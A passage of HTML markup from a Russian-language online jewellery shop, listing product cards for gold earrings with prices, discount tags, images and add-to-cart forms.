            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-zolota-s-fianitami-94708" title="" data-pjax="0">Серьги из золота с фианитами</a></p>
                <p class="price">
                    <span class="old">46 710 ₽</span>                        <span>21 020 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="94708">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="269498">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">21020.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-zolota-s-fianitami-94708" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="123532" class="product swiper-slide row-sort" data-id="123532" data-slider="" data-key="123532">
            <div class="favorite msfavorites"  data-click="" data-data-id="123532" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                            <img src="/icon/tags/new.svg?v=1" alt="ювелирные изделия" />
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-zolota-123532" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/123532/medium/2749224-1.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/2749224.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-zolota-123532" title="" data-pjax="0">Серьги из золота</a></p>
                <p class="price">
                    <span class="old">199 260 ₽</span>                        <span>89 667 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="123532">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2749224">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">89667.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-zolota-123532" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="112499" class="product swiper-slide row-sort" data-id="112499" data-slider="" data-key="112499">
            <div class="favorite msfavorites"  data-click="" data-data-id="112499" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-zolota-s-fianitami-112499" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/112499/medium/248503-1.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/112499/248503.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-zolota-s-fianitami-112499" title="" data-pjax="0">Серьги из золота с фианитами </a></p>
                <p class="price">
                    <span class="old">63 450 ₽</span>                        <span>28 553 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="112499">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="248503">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">28553.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-zolota-s-fianitami-112499" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="62977" class="product swiper-slide row-sort" data-id="62977" data-slider="" data-key="62977">
            <div class="favorite msfavorites"  data-click="" data-data-id="62977" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-zolota-s-fianitami-62977" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/62977/medium/2705650-1.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-zolota-s-fianitami-62977" title="" data-pjax="0">Серьги из золота с фианитами</a></p>
                <p class="price">
                    <span class="old">64 800 ₽</span>                        <span>29 160 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="62977">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2705650">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">29160.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-zolota-s-fianitami-62977" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="29017" class="product swiper-slide row-sort" data-id="29017" data-slider="" data-key="29017">
            <div class="favorite msfavorites"  data-click="" data-data-id="29017" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-zolota-s-fianitami-29017" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/29017/medium/221555-1.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-zolota-s-fianitami-29017" title="" data-pjax="0">Серьги из золота с фианитами </a></p>
                <p class="price">
                    <span class="old">45 360 ₽</span>                        <span>20 412 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="29017">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="221555">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">20412.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-zolota-s-fianitami-29017" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="15002" class="product swiper-slide row-sort" data-id="15002" data-slider="" data-key="15002">
            <div class="favorite msfavorites"  data-click="" data-data-id="15002" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-zolota-s-fianitom-15002" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/15002/medium/186439-1.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/15002/medium/186439-2.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-zolota-s-fianitom-15002" title="" data-pjax="0">Серьга из золота с фианитом</a></p>
                <p class="price">
                    <span class="old">73 710 ₽</span>                        <span>33 170 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="15002">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="186439">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">33170.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-zolota-s-fianitom-15002" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="2593" class="product swiper-slide row-sort" data-id="2593" data-slider="" data-key="2593">
            <div class="favorite msfavorites"  data-click="" data-data-id="2593" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-zolota-s-brilliantami-2593" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/2593/medium/82105-1.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-zolota-s-brilliantami-2593" title="" data-pjax="0">Серьги из золота с бриллиантами</a></p>
                <p class="price">
                    <span class="old">231 583 ₽</span>                        <span>104 212 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="2593">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="82105">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">104212.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-zolota-s-brilliantami-2593" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="109708" class="product swiper-slide row-sort" data-id="109708" data-slider="" data-key="109708">
            <div class="favorite msfavorites"  data-click="" data-data-id="109708" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
